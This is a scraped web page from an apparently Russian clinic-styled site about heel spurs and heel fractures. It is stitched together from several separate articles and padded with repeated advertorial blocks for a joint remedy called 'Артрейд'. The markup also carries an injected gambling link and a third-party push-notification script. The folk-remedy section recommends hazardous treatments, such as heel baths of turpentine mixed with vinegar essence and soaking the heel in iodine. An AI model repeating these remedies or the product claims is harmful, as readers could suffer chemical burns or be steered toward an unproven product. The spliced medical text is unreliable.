

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/perelom-pyatochnoj-shpory.html
body_size: 23797
content:
<!DOCTYPE html>
<html>
<head>
  <title>Перелом пяточной шпоры</title>
  <meta name="description" content="Перелом пяточной шпоры НАШИ ЧИТАТЕЛИ РЕКОМЕНДУЮТ! Для лечения суставов наши читатели успешно используют Артрейд. Видя, такую популярность этого средства мы решили предложить его и вашему вниманию. Под...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#1c75727a735c7d707a7d7f707572757f7d326e69" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Перелом пяточной шпоры</span>
          </div>
          <h1>Перелом пяточной шпоры</h1><br>
          <h2>Перелом пяточной шпоры</h2>
          <p>НАШИ ЧИТАТЕЛИ РЕКОМЕНДУЮТ!</p>
          <p>Для лечения суставов наши читатели успешно используют Артрейд. Видя, такую популярность этого средства мы решили предложить его и вашему вниманию. Подробнее здесь…</p>
          <p>Пяточная шпора чаще всего возникает у людей, которые имеют такие заболевания, как плоскостопие, подагра, а также подвержены различным инфекциям. Лечение пяточной шпоры народными средствами в домашних условиях часто применяется потому, что некоторые люди даже не всегда знают истинную причину появления таких изменений в своем организме. Обычно находится шпора в области пятки, отчего и имеет такое название.</p>
          <h4>Причины и симптомы проявления</h4>
          <p>Любое заболевание не возникает на пустом месте, если только у вас нет предрасположенности к нему. Пяточную шпору по-другому называют «плантарным фасцитом».<img src="../img/perelom-pyatochnoj-shpory_0.jpg"> Относится это заболевание к распространенным нынче проблемам с суставами, а именно к дегенеративно-воспалительным процессам. В этом конкретном случае процесс поражения здоровых тканей происходит в области пяточного бугра в том месте, где к нему идет прикрепление мышечных сухожилий.</p>
          <p>Помимо того, что происходит воспаление в местах поражения, появляются наросты наподобие остеофитов, в народе такие изменения называют «шпорами». И всё бы ничего, если бы они не затрагивали другие ткани и существовали сами по себе, но, появляясь в пораженном месте, они давят на мягкие ткани. Такое положение дел приводит к тому, что человек начинает ощущать первые болевые позывы, а со временем они только усиливаются, если их не лечить, то результат может быть непредсказуем.</p>
          <p>Привычные нагрузки позволяют ощущать минимальную боль в месте поражения, но при малейшей перегрузке на пятки или стопу целиком появляется дискомфорт и ощущается боль.</p>
          <p>Причин появления заболевания есть несколько, рассмотрим самые распространенные:</p>
          <ul>
            <li>лишний вес, который дает дополнительную нагрузку на стопы, а соответственно и на пятки;</li>
            <li>продольное плоскостопие;</li>
            <li>избыток солей в тканях, как результат нарушенного водно-солевого баланса, может привести к появлению шпор;<img src="../img/perelom-pyatochnoj-shpory_1.jpg"></li>
            <li>важно следить за реакцией своего организма на спортивные нагрузки, потому что излишне интенсивные занятия могут также стать причиной развития заболевания;</li>
            <li>перенесенные ранее травмы;</li>
            <li>проблемы, которые появляются как результат остеохондроза, это связано с неправильным распределением веса, а соответственно и нагрузки на стопы;</li>
            <li>у пожилых людей наблюдаются такие явления из-за изменения в размерах жировой подушки пяточной области, результатом таких возрастных перемен становится постоянный ушиб пяточной кости, потому и появляются негативные последствия;</li>
            <li>нарушенное кровообращение в ногах может стать одной из причин проявления заболевания;</li>
            <li>обувь, которая вызывает дискомфорт, не позволяет чувствовать себя комфортно, а отсутствие амортизирующих стелек приводит к тому, что нагрузка происходит неравномерно;</li>
            <li>стоячая работа.</li>
          </ul>
          <p>Какие же признаки говорят о том, что появились проблемы с пяткой? Симптоматика заключается в том, что человек чувствует боль в ногах, а конкретно в поврежденной пятке, усиливаются эти ощущения после продолжительного состояния покоя. Редко ощущения слабые, зачастую в пятках настолько неприятная боль, что приходится слегка прихрамывать, наступать в основном на носочки.</p>
          <p>В области пораженного места кожа становится грубее, чем обычно, и приобретает красный цвет. Объясняется это тем, что при постоянном давлении на мягкие ткани на ногах начинается развитие воспаление, может дойти до того, что происходит нагноение кожи.<img src="../img/perelom-pyatochnoj-shpory_2.jpg"></p>
          <p>Из-за периодического прихрамывания портится и походка, и осанка, если ситуация слишком запущенная, то приходится при ходьбе использовать трость, чтобы не было лишней нагрузки на поврежденную ногу. Ощущается постоянное напряжение, могут появиться мозоли, чувствуются изменения при ощупывании пятки.</p>
          <h4>Правильный процесс лечения</h4>
          <p>Чтобы избежать осложнений после лечения пяточной шпоры, необходимо придерживаться алгоритма. На начальной стадии заболевания можно использовать консервативные методы в процессе лечения, и они будут эффективны. Лечить болезнь нужно, включая такие направления:</p>
          <ul>
            <li>устранение воспаление;</li>
            <li>снижение отека;</li>
            <li>уменьшение интенсивности болей в ногах и пятках;</li>
            <li>приостановление процесса изменений в тканях;</li>
            <li>активное стремление к регенерации поврежденных тканей.</li>
          </ul>
          <p>На более запущенных стадиях требуются дополнительные лекарственные препараты, максимальная точность в плане дозировки и точности места введения инъекции.<img src="../img/perelom-pyatochnoj-shpory_3.jpg"> После проведения лекарственной блокады отмечается стойкий эффект препаратов.</p>
          <h4>Лечение народными средствами в домашних условиях</h4>
          <p>Утолять боль и бороться с проявлением пяточной шпоры многие люди пытаются дома, используя новомодные рецепты и бабушкины советы. На первых стадиях такое лечение действительно может иметь эффект.</p>
          <p>1. Использование в процессе лечения медицинской желчи. Лечить пяточную шпору в домашних условиях можно, используя желчь. Поместите в горячую воду пятку примерно на 20 минут для того, чтобы распарить ногу. Пропитайте желчью ватный тампон и приложите к вытертой насухо пятке.</p>
          <p>Прикладывать желчь не нужно ко всей пятке, достаточно поместить её на место поражения. После этого примотайте к ноге тампон с помощью бинта и укутайте в полиэтилен ногу, а сверху наденьте теплый носок. Проводится процедура до тех пор, пока не исчезнут боли в пятках. Лечить таким образом болезнь нужно каждый вечер.</p>
          <p>2. Чтобы лечить пяточную шпору, используйте животный жир. Во время того, как проявляются боли, происходит обострение, смазывайте пораженное место барсучьим жиром. К сожалению, барсучий жир не всегда есть под рукой, в отличие от обычного свиного сала, поэтому использовать в процессе лечения можно и его, прикладывая небольшую пластинку сала к пятке.<img src="../img/perelom-pyatochnoj-shpory_4.jpg"></p>
          <p>3. Аптечный скипидар как вариант лечения. Лечить в домашних условиях шпоры на ногах с помощью скипидара придется одну-две недели, а после недельного перерыва производить лечение повторно. Натрите поврежденную пятку скипидаром и сразу же наденьте на неё два носка, сначала хлопчатобумажный, а затем шерстяной. Процедура осуществляется вечером, чтобы нога была в таком состоянии всю ночь.</p>
          <p>4. Йод – известное лекарство от многих заболеваний, не обошло стороной применение его и в этом случае. Чтобы лечить йодом больную пятку в домашних условиях, необходимо поместить её в небольшую емкость с йодом, поскольку пятка должна хорошо пропитаться. Через несколько минут положите поверх пятки марлю и закрепите эластичным бинтом. Методы лечения йодом сводятся к нанесению йода на пятку в течение 10 дней. Тем, кто боится получить ожог, народная медицина советует рисовать йодную сетку.</p>
          <p>5. Солевая ванночка. Польза использования соли заключается в том, что она устраняет воспаление, о каком-то кардинальном лечении подобными методами говорить не приходится, но после такой ванночки ощущается облегчение.</p>
          <p>Лечить болезнь можно, смешав 2 столовые ложки соли и 1 литр горячей воды, после этого нужно держать ноги в этой ванночке. Следите, чтобы на ногах не было порезов и ранок. Как вариант, к этому раствору можно добавить немного соды.</p>
          <p>6. Ещё один рецепт с применением йода. Накапайте 15 капель йода, добавьте одну столовую ложку соды и всё это залейте 3 литрами воды. Вода должна быть горячей, но не настолько, чтобы обжигала ноги. Подержите ступни ног в этой воде около 10 минут до того времени, пока вода начнет остывать.<img src="../img/perelom-pyatochnoj-shpory_5.jpg"></p>
          <p>7. Скипидар можно использовать, не только натирая поврежденную ногу, но и лечить в домашних условиях пяточную шпору с помощью ванночки. Длительность курса составляет две-три недели, и после недельного перерыва повторяются те же процедуры. Ванночка для поврежденной пятки должна состоять из смеси 200 мл скипидара и 50 мл уксусной эссенции. Не нужно помещать в раствор всю ступню, достаточно того, что там будет находиться пятка примерно полчаса. Как и другие ванночки, её делать лучше на ночь.</p>
          <p>8. Отлично помогают отвары лекарственных трав, такие рецепты известны в лечении многих заболеваний. Самое главное в домашних условиях — собрать все необходимые травы.</p>
          <p>Народная медицина гласит, что для того, чтобы лечить пяточную шпору, необходимо смешать в равных количествах полынь, лопух, крапиву и просвирник. Отвар делается таким образом: в 1 литр воды нужно добавить столовую ложку смеси трав и поставить на большой огонь до кипения, затем убавить огонь и дать провариться этой смеси 20 минут. Дать отвару немного остыть и держать в нем пятку около 15 минут. Такое лечение очень полезно для организма, поэтому может длиться около месяца.</p>
          <p>9. Ванночка из подручных средств. Берутся компоненты, которые находятся у большинства из нас в аптечке и на кухне. Возьмите соль, уксус и спирт медицинский, а это 100, 50 и 100 граммов соответственно. Перемешайте все составляющие и залейте горячей водой, понадобится где-то 3 литра. Применение ванночки длится на протяжении 2 недель, длительность каждой процедуры составляет 30 минут.</p>
          <h4>Профилактика</h4>
          <p>Чтобы максимально оградить себя от появления пяточной шпоры, медицина рекомендует придерживаться простых правил. Способы предотвращения заболевания разнообразны и в то же время не слишком сложные:</p>
          <ul>
            <li>сбросьте лишний вес, который дает нагрузку на ноги;<img src="../img/perelom-pyatochnoj-shpory_6.jpg"></li>
            <li>если у вас обнаружили плоскостопие, приступайте сразу же к его лечению, ведь оно может стать причиной развития заболевания;</li>
            <li>поддержание нормального обмена веществ в организме станет одной из составляющих здоровых ног и пяток;</li>
            <li>занимайтесь спортом, но не переусердствуйте, старайтесь выполнять меньше упражнений, связанных с прыжками;</li>
            <li>для профилактики используйте рецепты народной медицины, которые основаны на травах.</li>
          </ul>
          <p>Народная медицина помогает в лечении болезней на первых стадиях, поэтому если появились серьезные боли, нельзя мешкать, немедленно обратитесь к врачу и приступайте к лечению заболевания.</p>
          <p>2016-06-02<iframe src="https://www.youtube.com/embed/qAL18Pr72z4"></iframe></p>
          <h3>Чем лечить пяточную шпору: причины появления (от чего возникают), лекарства для пятки</h3>
          <ul>
            <li>Избавляет от боли и отеков в суставах при артрите и артрозе</li>
            <li>Восстанавливает суставы и ткани, эффективен при остеохондрозе</li>
          </ul>
          <p>Узнать больше…</p>
          <p>Пяточная шпора – не самое приятное явление, с которым многие знакомы не понаслышке.&nbsp; Такое образование на стопе причиняет огромный дискомфорт потсрадавшему, иногда не позволяя даже полностью ступить на ногу. Кроме того, лечить шпоры на пятке очень непросто.</p>
          <p>Что собой представляет пяточная шпора, почему и у кого она появляется, характерные симптомы и лечение – обо всем этом ниже.</p>
          <h4>Что такое пяточная шпора</h4>
          <p>Если сухожилие стопы подвергается чрезмерным нагрузкам, анатомическое расположение пяточной кости нарушается. В результате чего начинает формироваться костное образование клиновидной или шиповидной формы (см. фото). Это и есть пяточная шпора.</p>
          <p>Еще несколько десятков лет назад шпоры были довольно редким явлением, главной причиной возникновения которого считались травмы. Сегодня пяточная спора возникает намного чаще, причем преимущественно у женщин. Возраст ключевой роли не играет.</p>
          <p>Информация: более 80% случаев заболевания приходится на жительниц мегаполиса. Причины возникновения – травматизация при занятиях спортом и ношение обуви на высоком каблуке с неправильной колодкой.</p>
          <p>Пяточная шпора возникает как на одной, так и сразу на обеих стопах. У пациенток зрелого возраста главные причины этого новообразования кроются в возрастных изменениях организма.</p>
          <p>Но у женщин моложе 35 лет шпоры появляются вследствие некачественной, тесной обуви или физических перегрузок. Это основные и наиболее распространенные причины заболевания.</p>
          <h4>Пяточная шпора – симптомы</h4>
          <p>Симптомы при развитии пяточной щпоры:</p>
          <ol>
            <li>Острая боль. Сильные, жгучие боли ощущаются преимущественно по утрам, из-за чего пациент не может ступить на ногу. Также болевой синдром беспокоит после длительного пребывания в сидячей позе. При постоянном движении боли понемногу стихают. Но к вечеру возвращаются вновь с прежней интенсивностью. Очаг боли – поверхность пятки или же ее тыльная сторона. Свои ощущения пациенты часто сравнивают с «гвоздем в пятке». При этом не имеет значения, какого размера пяточная шпора – интенсивность болей зависит от ее локализации.</li>
            <li>Отечность голеней и стоп. Провоцирует припухлости не шпора, а физические нагрузки, но именно они и являются также причиной развития пяточной шпоры. Потому часто эти два явления наблюдаются одновременно.</li>
            <li>Образование твердых мозолей на пятках.</li>
            <li>Изменение походки. Причины изменений: человеку очень больно ступать на пострадавшую пятку и машинально он пытается при ходьбе переносить вес на другую ногу или части стопы. Поэтому его походка выглядит очень осторожной и неестественной.</li>
          </ol>
          <p>Третий и четвертый симптомы возникают в запущенной форме болезни, если лечение запоздало.</p>
          <h4>Почему образуется шпора на пятке</h4>
          <p>Помимо старения всего организма и неудобной обуви причинами развития этой патологии могут стать:</p>
          <ul>
            <li>Избыточный вес, когда стопы постоянно вынуждены справляться с большой нагрузкой. Страдают не только нижние конечности, ожирение наносит ущерб практически всем внутренним органам человека. Но именно стопы поражаются в первую очередь различными патологиями, вызванными чрезмерным давлением на суставы и связки.</li>
            <li>Травмы ступней;</li>
            <li>Болезни, развивающиеся на фоне нарушений обменный процессов в организме – сахарный диабет, отложения солей, дисфункция щитовидной железы4</li>
            <li>Недостаточное кровоснабжение нижних конечностей;</li>
            <li>Продольное плоскостопие – эта врожденная патология в 90% случаев влечет за собой развитие пяточной шпоры. Из-за атипичного строения стопы ее связки пребывают в постоянном напряжении. При любой, даже самой незначительной травме связки рвутся. Затем они рубцуются, на месте разрыва образуется уплотнение. При повторной травме (а они происходят снова и снова, если плоскостопие не лечить) связки рвутся снова уже в другом месте. Многочисленные уплотнения и воспалительный процесс ведут к образованию пяточной шпоры.</li>
          </ul>
          <p>Некоторые другие заболевания хронического характера тоже могут вызвать изменения костных тканей пятки.</p>
          <p>Чтобы точно установить причину, всегда нужно учитывать нехарактерные симптомы, на которые жалуется пациент – боли в других частях тела, расстройства какой-либо из систем, сыпи и так далее.</p>
          <h4>Как диагностируется болезнь</h4>
          <p>Чаще всего достаточно клинического осмотра, чтобы с почти 100-процентной уверенностью определить наличие пяточной шпоры. Уплотнение чувствуется при пальпации, таким образом можно установить ее локализацию и размер. Пациент при надавливании на уплотнение жалуется на болевые ощущения.</p>
          <p>Боль – это следствие воспалительного процесса в пяточной кости. Для подтверждения диагноза пациента отправляют на рентген. На ранних стадиях наросты на кости будут не видны, но на более поздних их легко можно обнаружить на тыльной стороне кости пятки. На фото выделено место локализации костного нароста.</p>
          <p>Нередко требуется дифференциальная диагностика, так как эта патология имеет симптомы, сходные с некоторыми другими. Сделать это нужно, чтобы определить, что именно и как лечить в первую очередь.?</p>
          <ol>
            <li>Перелом пяточной кости. Пациент также испытывает острые боли, ходьба и движения затруднены. Точный диагноз поставить поможет рентгенография или МРТ.</li>
            <li>Ревматоидный артрит и другие ревматоидные заболевания могут вызывать сильнейшие боли в пятке. Опровергнуть или подтвердить диагноз поможет развернутый биохимический анализ крови.</li>
          </ol>
          <p>Лечение различными методами и медикаментозные лекарства назначаются только врачом после окончания обследования.</p>
          <h4>Методы профилактики явления</h4>
          <p>В большинстве случаев развитие шпоры на пятке можно предупредить или же остановить на очень ранней стадии. В первую очередь необходимо контролировать свой вес и не подвергать нижние конечности излишним нагрузкам. Если есть возможность, следует избегать длительного ношения узкой, тесной обуви на каблуке.</p>
          <p>Если диагностированы какие-либо болезни суставов, патологии позвоночника, плоскостопие, лечение нужно проводить своевременно и тщательно. Это поможет избежать осложнений, среди которых пяточная шпора – очень распространенное. Хорошей профилактикой является использование ортопедических стелек.</p>
          <p>На начальной стадии, когда пяточная шпора еще трудно диагностируема, но первые признаки уже отмечаются, нужно лечить болезнь методами физиотерапии.</p>
          <h4>Как лечить пяточную шпору</h4>
          <p>Лечение осуществляется двумя способами:</p>
          <p>НАШИ ЧИТАТЕЛИ РЕКОМЕНДУЮТ!</p>
          <p>Для лечения суставов наши читатели успешно используют Артрейд. Видя, такую популярность этого средства мы решили предложить его и вашему вниманию. Подробнее здесь…</p>
          <ol>
            <li>Медикаментозный. Для снятия воспаления и болевого синдрома назначаются различные мази и гели наружного применения. При регулярном использовании эффект заметен через 1-2 недели. Быстрее действуют инъекции – лекарства в жидкой форме вводятся прямо в пятку. Но эта процедура очень болезненна, потому мази предпочтительнее для большинства пациентов.</li>
            <li>Физиотерапевтический. Лечение включает комплекс самых разных процедур: лазерную терапию, магнитотерапию, электрофорез, ударно-волновую терапию и другие современные методы воздействия на воспалительные процессы костных и суставных тканей.</li>
          </ol>
          <p>Отдельно стоит упомянуть ударно-волновое лечение. Эта методика достаточно новая, на образование воздействуют с помощью направленного ультразвука. Облегчение наступает сразу же, как отмечают пациенты. Недостаток данной процедуры в том, что к ней есть целый ряд противопоказаний. К сожалению, лечить ней можно не всех.</p>
          <p>Лечение лазером имеет меньше побочных эффектов. Луч воздействует исключительно на мягкие ткани, окружающие уплотнение на пятке. В результате купируется воспалительный процесс и снижаются болевые ощущения. Сама шпора не рассасывается, потому лечить ее таким способом нужно постоянно.</p>
          <p>Лечение шпоры рентгеновским излучением считается одним из наиболее эффективных. На саму шпору также не оказывается никакого воздействия, снимется лишь ощущение боли вследствие воспаления.</p>
          <p>Кроме того, лечить пяточную шпору можно такими процедурами:</p>
          <ul>
            <li>Упражнения из лечебной гимнастики, способствующие стимулированию кровообращения и кровоснабжения нижних конечностей;</li>
            <li>Лечебный массаж;</li>
            <li>Использование ортопедических приспособлений, особенно при плоскостопии, которые способствуют правильному распределению нагрузок на стопу</li>
            <li>Борьба с первопричиной, ставшей толчком к образованию пяточной шпоры;</li>
            <li>Хирургическая операция – если наросты очень обширны, лечить их консервативно нет смысла, проводят операцию по удалению пяточной шпоры;</li>
            <li>Народная медицина. С помощью домашних лекарственных средств можно лечить симптомы болезни, но обязательно нужно сочетать их с физиопроцедурами и медикаментами.</li>
          </ul>
          <p>Любое лечение пяточной шпоры направлено на устранение болей и дискомфорта. В дальнейшем пациент должен сам позаботиться о профилактике рецидива, зная, какие&nbsp;причины вызывают развитие болезни.</p>
          <p>Несмотря на все достижения современной медицины и разнообразные методики, используемые для лечения пяточной шпоры, избавиться от нее полностью не представляется возможным, это же касается и случая, когда обнаруживается шпора на пальце ноги.</p>
          <p>Препараты, массаж, даже лазерная терапия гарантируют лишь то, что какое-то время пациент избавится от боли, а воспаление не будет развиваться дальше. Потому еще раз стоит повторить в заключение, что именно в этом случае профилактика необходима.</p>
          <ul>
            <li>Избавляет от боли и отеков в суставах при артрите и артрозе</li>
            <li>Восстанавливает суставы и ткани, эффективен при остеохондрозе</li>
          </ul>
          <p>Узнать больше…<iframe src="https://www.youtube.com/embed/2W9_1tduxmo"></iframe></p>
          <p><span class="mylink" data-url="http://dieta.lechenie-sustavy.ru/osteohondroz/perelom-pyatochnoj-shpory/">dieta.lechenie-sustavy.ru</span></p>
          <h2>Перелом пятки: причины, симптомы, диагностика и лечение</h2><img src="../img/perelom-pyatochnoj-shpory_7.jpg">На фото закрытый перелом пятки
          <p>Пятка выдерживает вес тела при ходьбе или в положении стоя и выполняет&nbsp; амортизирующую функцию. Перелом пятки – самой крупной косточки стопы может произойти из-за падения или неудачного прыжка с высоты на прямые ноги, в результате удара по ней тяжелым предметом или дорожно-транспортных происшествий.</p>
          <p>Кость пятки расположена в&nbsp; сухожилиях и под таранной костью, выступая из-под нее сзади, и она контактирует с другими костями стопы. Верхнюю сторону ограничивают три небольшие суставные поверхности: передняя, средняя и задняя таранная.</p>
          <p>Пяточный бугор просматривается сзади косточки, а ее конец спереди наделен небольшой кубовидной суставной поверхностью, которая сочленяется с кубовидной косточкой стопы.</p><img src="../img/perelom-pyatochnoj-shpory_8.jpg">На фото показана анатомия стопы
          <p>Провести диагностику перелома пятки и определить его вид сложно, поскольку по боковым рентгенологическим снимкам невозможно дифференцировать виды переломов пятки в связи с затенением (наложением теней) главной линии перелома, проходящей в переднезадней плоскости.&nbsp; При повреждении раздавливаются суставные поверхности наружной половины подтаранного сустава.</p>
          <p>Тогда от неповрежденной внутренней половины отбрасывается тень на главную линию, что будет видно на боковых снимках.&nbsp; Это приводит к ошибке: повреждение пятки считают несерьезным.</p>
          <p>При неверной диагностике и лечении пяточная кость может срастись неправильно. Тогда застарелый&nbsp;&nbsp; перелом потребует сложного оперативного вмешательства и может привести пациента к инвалидности.</p>
          <p>О степени повреждения можно судить по рентгенограмме, которую выполняют в подошвенно-тыльном направлении, по снимкам в трех проекциях и по изменению угла Белера бугра кости пятки. Учитываются жалобы и объективный осмотр больного.</p>
          <h3>Классификация переломов</h3><img src="../img/perelom-pyatochnoj-shpory_9.jpg">Пяточная кость переломана внутри сустава с отрывом бугристости
          <p>Перелом может быть открытым или закрытым, а также:&nbsp;</p>
          <ul>
            <li>краевым, при котором повреждается латеральный отросток бугра кости;</li>
            <li>утинообразным: повреждается медиальный отросток бугра и/или бугор в месте прикрепления сухожилия;</li>
            <li>внесуставным или внутрисуставным: поперечным, продольным или горизонтальным, а также на передней суставной поверхности. При этом смещение отсутствует или имеется с компрессией и анатомической локализацией;</li>
            <li>компрессионным: при вдавливании таранной кости в тело пятки, что приводит к сплющиванию и разламыванию кости;</li>
            <li>могооскольчатым и раздробленным;</li>
            <li>переломом-трещиной без смещения;</li>
            <li>подтаранного сустава со смещением наружной стенки.</li>
          </ul><img src="../img/perelom-pyatochnoj-shpory_10.jpg">Снимок при переломе пятки со смещением
          <h3>Симптоматика</h3>
          <p>При переломе и болевом синдроме больной не сможет стать на стопу. Прощупывание в болевой области будет усиливать страдания, но при этом пассивные и активные движения в голеностопе сохраняются или могут быть ограниченными.</p>
          <p>Появляется:</p>
          <ul>
            <li>отечность от подошвы до ахиллова сухожилия;</li>
            <li>кровоизлияние в центре подошвы и у сустава голеностопа;</li>
            <li>изменения пяточной формы: она становится плоской и расширенной.</li>
          </ul>
          <h4>Пяточная шпора</h4>
          <p>Боль в области пятки может вызывать пяточная шпора (костное разрастание). Патологию называют подошвенным или плантарным фасциитом.</p>
          <p>Бугры разрастаются, и в результате травмирования подошвы может произойти перелом пяточной шпоры на острые осколки, которые будут причинять боль при наступлении на подошву.</p><img src="../img/perelom-pyatochnoj-shpory_11.jpg">Рентгенограмма пяточной шпоры
          <p>Чтобы предупредить перелом пяточной шпоры и появление осложнений, ее устраняют скальпелем в ходе хирургической операции, проводят ударно-волновую терапию или лечение лазером.</p>
          <p>Первая доврачебная помощь:</p>
          <table>
            <tbody>
              <tr>
                <td>Что делать</td>
                <td>Инструкция</td>
              </tr>
              <tr>
                <td>
                  <p></p>
                </td>
                <td>
                  Больного укладывают на спину, слегка сгибая ноги в коленях и подкладывая под них валик из полотенца или одежды.
                  <p>Обувь сразу же снимают, поскольку появляется опухоль и усиливается боль</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p><img src="../img/perelom-pyatochnoj-shpory_12.jpg"></p>
                </td>
                <td>
                  Так как снять отек при переломе пятки можно льдом, то вокруг травмы следует охлаждать болевое место куском льда легкими массажными движениями или прикладывать холодный компресс.
                  <p>Дать пострадавшему средство от боли, например, Анальгин.</p>
                </td>
              </tr>
              <tr>
                <td>
                  &nbsp;
                  <p><img src="../img/perelom-pyatochnoj-shpory_13.jpg"></p>
                </td>
                <td>
                  &nbsp;
                  <p>Зафиксировать пятку вместе с голеностопным суставом эластичным бинтом или досками, палками, бинтами, шарфами и иными подручными средствами и приложить&nbsp; вокруг лед. Под подошву предварительно положить мягкую ватную прокладку.</p>
                </td>
              </tr>
            </tbody>
          </table>
          <p>Важно. При открытой ране и обильном кровотечении накладывают жгут выше колена с указанием времени на прикрепленной записке. При небольшом кровотечении жгут накладывают на 10-15 минут. Стопу обматывают чем-нибудь мягким и приподнимают ее над уровнем туловища.</p>
          <h3>Действия врачей при переломе пятки</h3>
          <p>После проведения рентгена или МРТ и определения перелома без смещения или краевого, врач накладывает повязку из гипса,&nbsp; моделируя свод стопы.&nbsp; Спустя неделю пригипсовывает стремя, чтобы&nbsp; больной смог ходить. Такая иммобилизация при переломе пятки длится 1,5-2 месяца.</p><img src="../img/perelom-pyatochnoj-shpory_14.jpg">Наложение повязки из гипса
          <p>Если определен перелом бугра пятки в верхнем отделе или поперечный перелом и смещение отломанных косточек, тогда проводится репозиция под местной анестезией. Стопе травматолог придает эквинусное положение, а повязку накладывает выше коленного сустава на 1.5-2 месяца.</p>
          <h4>Когда можно наступать при переломе пятки?</h4>
          <p>Сначала гипсовую повязку укорачивают после 6-8-недельного ношения, чтобы она покрывала 2/3 голени, затем пригипсовывают к ней стремя на месяц, а больному разрешают ходить.</p>
          <p>Если при переломе пятки уплощена стопа, тогда назначается вытяжение ее скелета с тягой кзади и по оси голени. Проводится репозиция отломков и восстанавливается свод стопы без снятия вытяжения, затем накладывают гипсовую повязку на 10-12 недель.</p>
          <h4>Ношение ортеза</h4><img src="../img/perelom-pyatochnoj-shpory_15.jpg">Ношение ортеза при травме пятки
          <p>После того, как снимут гипс, не будет отека или открытой раны, пострадавшему будет рекомендовано носить ортез, чтобы ускорить восстановительные процессы в болевом месте. Цена на ортез</p>
          <p>Важно! Ортезы продаются в разобранном виде, поэтому их подгонку по ноге и сборку нужно доверить только специалисту. Если не будет боли, то при ношении ортеза можно постепенно нагружать больную конечность.</p>
          <p>Во время реабилитации можно носить сапожок для фиксации или упругий &nbsp;бандаж при переломе пятки.</p><img src="../img/perelom-pyatochnoj-shpory_16.jpg">Сапожок для фиксации пятки <img src="../img/perelom-pyatochnoj-shpory_17.jpg">Бандаж для пятки и голеностопного сустава
          <p>Видео в этой статье&nbsp;рассказывает о пластиковом гипсе и фиксаторах суставов при переломе пятки:</p>
          <p><iframe src="https://www.youtube.com/embed/_LzHw3dBqxc"></iframe></p>
          <p>В конце реабилитации необходимо обратиться к ортопеду и подобрать ортопедические стельки при переломе пятки, чтобы окончательно возвратить функциональность конечности без последствий. Их специально разрабатывают и изготавливают по индивидуальным меркам для правильного распределения нагрузки по всей стопе, не сковывая движение и не сдавливая пятку. Носят стельки ежедневно в течение полугода и более.</p>
          <h3>Вывод</h3>
          <p>В реабилитацию пятки с переломом входит ношение гипсовой повязки, ортезов, бандажей и ортопедических стелек. Полноценное восстановление конечности происходит в течение 4-8 месяцев, что зависит от тяжести перелома.</p>
